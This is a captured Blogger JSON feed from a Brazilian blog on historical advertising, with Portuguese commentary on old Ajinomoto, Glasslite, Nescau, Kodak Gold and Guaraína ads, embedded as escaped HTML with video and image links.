atriz\u0026nbsp;\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Pepita+Rodrigues\" target=\"_blank\"\u003EPepita Rodrigues\u003C\/a\u003E. A propaganda utiliza um enredo de mistério culinário: o marido, Giba, elogia o sabor do bife e pergunta pelo \"Aji-no-moto\", tempero que a mãe dele usava. O corte para \"8 minutos antes\" revela Pepita na cozinha, confessando à câmera que o segredo é colocar Ajinomoto em tudo, mas mantendo a aura de cozinheira tradicional. Ela não dispensa os outros temperos, mas realça que o Ajinomoto é o toque especial. O marido, \"20 minutos depois\", reforça o sabor, chamando-o de \"extrato do sabor das coisas naturais\". Pepita finaliza com a frase que o marido é \"sempre o último a saber\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA veiculação deste VT em \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1977\" target=\"_blank\"\u003E1977\u003C\/a\u003E, com a presença de uma celebridade de grande apelo como Pepita Rodrigues, era uma tática eficiente para popularizar o Ajinomoto, inserindo-o na rotina da dona de casa moderna. A publicidade associava o produto ao sabor caseiro e familiar (arroz, feijão, bife), com uma dose de charme e segredo culinário. O formato de \"antes e depois\" reforça a rapidez e eficácia do tempero.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/37u_qZhkdsE?si=H65MiJTumiwWXDMO\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3806791112651577801\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/ajinomoto-pepita-rodrigues-1977.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3806791112651577801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3806791112651577801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/ajinomoto-pepita-rodrigues-1977.html","title":"Ajinomoto (Pepita Rodrigues) - 1977"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3v_iLB7uID7O8r3nrD5TAbRyavrvRwqAFdPV38NjcU25NH2csfv0ejTV2h5svPKEtMhzNfjBmQBWsUMOK8noG_flcNzHaKuwqSy0J2QppNfCSlwZHz0wUz25aI_mpyOmN1ldLzauW0qOT5rcp0nt64BSNHtsomuaK3huXAd13jDHb7bvdVxlBFdRoZzM\/s72-c\/propaganda%20antiga%20ajinomoto%201977%20com%20pepita%20rodrigues.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5146348529617447956"},"published":{"$t":"2025-08-05T11:20:00.000-03:00"},"updated":{"$t":"2025-08-05T11:20:00.137-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VT"}],"title":{"type":"text","$t":"Forninho Microondas (Glasslite) - 1989"},"content":{"type":"html","$t":"\u003Cimg alt=\"Comercial de 1989 da Glasslite explora o fascínio infantil por imitar adultos com brinquedo que simula micro-ondas real.\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOW_j9sjGssq3Zx9d6lsMUucTgjF3zcAvbp5ZMvdQ2hiib3P0HCSrWm0YPR9ya-Ia9ZH5Mpv9FXAy3zg5QStBGax2UXA8Mbigq1EQX_yKZG4O53KH-meiOlAso9kHAPhzUMlUwLYN1KWVJetfpg1RQ4p1VMj7o8Bms2g-xiJZ7aNRSYJrjVF9opxpiq1o\/s1600\/forninho%20microondas%20glasslite%201989.jpg\" style=\"display: none;\" title=\"Comercial de 1989 da Glasslite explora o fascínio infantil por imitar adultos com brinquedo que simula micro-ondas real.\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENo auge da febre dos brinquedos que imitavam objetos reais, o forninho microondas da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Glasslite\" target=\"_blank\"\u003EGlasslite\u003C\/a\u003E ganhou espaço nos lares e na imaginação das crianças. O comercial de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1989\" target=\"_blank\"\u003E1989\u003C\/a\u003E mostra meninas brincando de \"cozinhar de verdade\", com direito a luz interna, sons realistas e a promessa de \u003Ci\u003E“fazer comidinha de verdade”.\u003C\/i\u003E A trilha sonora animada e os efeitos visuais coloridos reforçam a ideia de que a criançada podia ter sua própria cozinha moderna, igualzinha à dos adultos. Um sonho embalado em plástico colorido, com cheiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO VT, veiculado na televisão brasileira em 1989, se alinha com a tendência da época de valorizar o faz de conta com brinquedos que imitavam o cotidiano doméstico. A Glasslite, conhecida por seus brinquedos licenciados, apostava na empolgação infantil por imitar o universo adulto – nesse caso, as cozinhas que se modernizavam com o forno de micro-ondas recém-popularizado. A propaganda também reforça papéis de gênero então predominantes, ao direcionar o brinquedo majoritariamente ao público feminino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/UuzoRKeyiK8?si=Y_I0tf3kRLB9FeoN\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5146348529617447956\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/08\/forninho-microondas-glasslite-1989.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5146348529617447956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5146348529617447956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/08\/forninho-microondas-glasslite-1989.html","title":"Forninho Microondas (Glasslite) - 1989"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOW_j9sjGssq3Zx9d6lsMUucTgjF3zcAvbp5ZMvdQ2hiib3P0HCSrWm0YPR9ya-Ia9ZH5Mpv9FXAy3zg5QStBGax2UXA8Mbigq1EQX_yKZG4O53KH-meiOlAso9kHAPhzUMlUwLYN1KWVJetfpg1RQ4p1VMj7o8Bms2g-xiJZ7aNRSYJrjVF9opxpiq1o\/s72-c\/forninho%20microondas%20glasslite%201989.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5402901369917016851"},"published":{"$t":"2025-07-01T11:39:00.000-03:00"},"updated":{"$t":"2025-07-01T11:39:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"achocolatado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VT"}],"title":{"type":"text","$t":"Nescau Prontinho - 1988"},"content":{"type":"html","$t":"\u003Cimg alt=\"Campanha do Nescau Prontinho veiculada em 1988 na TV aberta\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjxn5EsIYtrzKDFmszCU6jBT9gNXDhRPGhchNMklTviQGHYyGrzU8m771eXiT82OH50DEYKR8z4h24boStcmwkFRIH1MCnm2aB7fQ2iIamZXiaFYSlJKtCEfYyHfoEwLpSigT8OTMT-QqB1VOO7U9DhAd41_WjBZzFG9_LKonu8l2rUWjGVhU1zM6JWM\/s1600\/propaganda%20antiga%20nescau%20prontinho%201988.jpg\" style=\"display: none;\" title=\"Campanha do Nescau Prontinho veiculada em 1988 na TV aberta\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EPropaganda antiga da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nescau\" target=\"_blank\"\u003ENescau\u003C\/a\u003E veiculada em \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1988\" target=\"_blank\"\u003E1988\u003C\/a\u003E mostra o lançamento do Nescau Prontinho, a versão em caixinha do achocolatado mais famoso do Brasil. A ideia era simples e certeira: oferecer o Nescau já pronto pra beber, direto da caixinha, sem precisar esquentar leite ou sujar copo. O comercial tem aquele jeitão típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E — muita animação, cores vibrantes e um ritmo acelerado que não deixa ninguém piscar. Garotos e garotas aparecem em clima de recreio, aventura e diversão, mostrando que o novo Nescau era a companhia perfeita pra quem vive ligado no 220. A trilha sonora chiclete repete o refrão “\u003Ci\u003EÉ pronto, é prático, é Nescau Prontinho”\u003C\/i\u003E e ajuda a fixar o nome do produto. Tudo embalado com o clássico “energia que dá gosto”, que já era marca registrada da linha. Era a Nestlé entrando com tudo no mundo das bebidas prontas, e acertando em cheio no gosto da criançada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/-ZDh7Pc4QgQ?si=nA0jJIRAO1pGSfzO\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5402901369917016851\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/07\/nescau-prontinho-1988.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5402901369917016851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5402901369917016851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/07\/nescau-prontinho-1988.html","title":"Nescau Prontinho - 1988"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjxn5EsIYtrzKDFmszCU6jBT9gNXDhRPGhchNMklTviQGHYyGrzU8m771eXiT82OH50DEYKR8z4h24boStcmwkFRIH1MCnm2aB7fQ2iIamZXiaFYSlJKtCEfYyHfoEwLpSigT8OTMT-QqB1VOO7U9DhAd41_WjBZzFG9_LKonu8l2rUWjGVhU1zM6JWM\/s72-c\/propaganda%20antiga%20nescau%20prontinho%201988.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111008048528449856145_1769439468689&_=1769439468694
body_size: 5225
content:
// API callback
jQuery111008048528449856145_1769439468689({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-26T11:04:00.130-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5405"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6720108647337107789"},"published":{"$t":"2026-01-26T11:04:00.014-03:00"},"updated":{"$t":"2026-01-26T11:04:00.123-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Kodak Gold - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo amarelo vibrante e tipografia direta, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Kodak+Gold\" target=\"_blank\"\u003EKodak Gold\u003C\/a\u003E chama atenção logo de cara. A frase construída como uma aula de gramática cria ritmo e humor. \u003Ci\u003E“Você não pode perder esta promoção” \u003C\/i\u003Evira quase um jogo visual. A marca conversa com o leitor de forma didática e próxima. As embalagens aparecem como protagonistas, bem iluminadas e organizadas. A promessa vai além da fotografia e entra no campo do futuro. O apelo educacional reforça valor e aspiração. Fotografar vira investimento pessoal. O anúncio mistura consumo e sonho. Há clareza na oferta e no benefício. Tudo é fácil de entender, sem rodeios. Um retrato bem \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2090?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1990\u003C\/a\u003E da publicidade impressa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o destaque está na inteligência do texto, que transforma uma promoção em algo memorável. Ao associar o filme fotográfico a educação e viagens, a marca amplia seu significado. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 31 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, o anúncio dialoga com um público que via estudo e experiência internacional como símbolos de progresso. A presença forte da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Kodak\" target=\"_blank\"\u003EKodak\u003C\/a\u003E reforça confiança. A estética limpa e a mensagem otimista fecham o pacote com eficiência.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s1465\/anuncio%20antigo%20kodak%20gold%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1997, o Kodak Gold une linguagem criativa e sonho educacional para transformar uma simples promoção em promessa de futuro.\" border=\"0\" data-original-height=\"966\" data-original-width=\"1465\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s16000\/anuncio%20antigo%20kodak%20gold%201997.jpg\" title=\"Em 1997, o Kodak Gold une linguagem criativa e sonho educacional para transformar uma simples promoção em promessa de futuro.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6720108647337107789\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kodak-gold-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6720108647337107789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6720108647337107789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kodak-gold-1997.html","title":"Kodak Gold - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s72-c\/anuncio%20antigo%20kodak%20gold%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5896527167636414960"},"published":{"$t":"2026-01-25T10:59:00.011-03:00"},"updated":{"$t":"2026-01-25T10:59:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Guaraína - 1944"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom traços simples e linguagem direta, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Guara%C3%ADna\" target=\"_blank\"\u003EGuaraína\u003C\/a\u003E aposta numa cena doméstica fácil de reconhecer. O pai aparece abatido, levando a mão à testa, enquanto o filho surge confiante com o produto na mão. O balão \u003Ci\u003E“Guaraína, papai!”\u003C\/i\u003E cria proximidade, quase como uma receita passada de geração em geração. A ilustração reforça a ideia de alívio rápido, sem complicações. O texto curto ajuda a leitura imediata e conversa bem com o ritmo da revista. A promessa “não ataca o coração” surge como argumento-chave. Tudo é pensado para tranquilizar o consumidor. O visual limpo destaca o nome do produto. A marca aparece forte, ocupando boa parte da página. O anúncio não grita, mas convence. É publicidade que conversa, não impõe. Um retrato fiel do tom da época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a mensagem foca mais na segurança do que na dor em si. Ao afirmar que \u003Ci\u003E“não ataca o coração”\u003C\/i\u003E, o anúncio dialoga com um medo comum dos consumidores da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 15 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1944\" target=\"_blank\"\u003E1944\u003C\/a\u003E, o material reflete um período em que remédios precisavam parecer confiáveis e quase familiares. A escolha do filho como mensageiro reforça confiança e afeto. A ausência de excesso de texto valoriza a ilustração e o slogan. Tudo converge para a ideia de alívio seguro, rápido e cotidiano.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 